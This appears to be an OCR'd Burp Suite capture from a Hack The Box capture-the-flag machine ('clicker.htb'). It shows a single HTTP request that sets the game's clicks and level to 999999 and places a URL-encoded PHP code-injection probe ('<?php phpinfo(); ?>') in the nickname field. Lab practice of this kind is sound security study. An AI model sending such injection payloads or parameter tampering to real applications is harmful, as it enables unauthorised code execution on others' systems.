 Request
Pretty Raw Hex
1 GET /save_game.php?clicks=999999&level=999999&nickname=
%3c%3f%70%68%70%20%70%68%70%69%6e%66%6f%28%29%3b%20%3f%3e HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/11
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://clicker.htb/play.php
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=91u2qa2jhqs0ovrt1522vse9j6
11 Upgrade-Insecure-Requests: 1
12
13